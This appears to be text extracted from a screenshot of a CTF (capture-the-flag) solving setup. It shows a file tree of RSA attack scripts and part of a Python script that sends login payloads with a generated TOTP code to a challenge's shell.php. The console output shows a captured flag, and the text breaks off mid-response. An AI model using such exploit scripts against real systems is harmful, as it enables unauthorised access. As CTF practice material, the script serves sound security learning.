 1.py
ctf做题脚本 E:\ctf做题脚本
crypto
rsa加解密
1.py
2.py
n分解出多个不同的因子时 ，求明文m.py
共模攻击.py
已知c1、c2、n、e1、e2，求明文m.py
已知e(小)、多组n和c的低加密指数广播攻击.
已知e、n、dp、密文c，求明文m.py
已知e、n（非常大）、 dp 和密文c，求明文m
已知n(单素数),c,e，求m.py
已知n,e(很小),c的低加密指数攻击.py
已知n（非常大）、e、d，求p、q.py
已知p、q、e、密文c，求明文m.py
1 import requests
2 from urllib.parse import quote
3 import pyotp
4 import time
5
6 url = 'http://961a6e95-70e2-418c-8b16-e6da2d6b623d.node5.buuoj.cn:81/shell.php?a=%s&totp=%s'
7 totp = pyotp.TOTP( s: "GAXG24JTMZXGKZBU", digits=8, interval=5)
8 s = requests.session()
9
10
11 def login(password): 1 个用法
12 username = 'admin'
13 payload = 'login %s %s' % (username, password)
14 payload = quote(payload)
15 payload = url % (payload, totp.now())
16 s.get(payload)
1
D:\Python3\python.exe E:\ctf做题脚本\web\1.py
flag{128c85ed-135e-42d4-9788-15cba9b76244}
{"code":0,"message":"Initializing launching system...<br>Setting target: $a = \"chr\";<br>Reading target: $a = \"chr\";<br>Setting target: $b =
进程已结束，退出代码为 0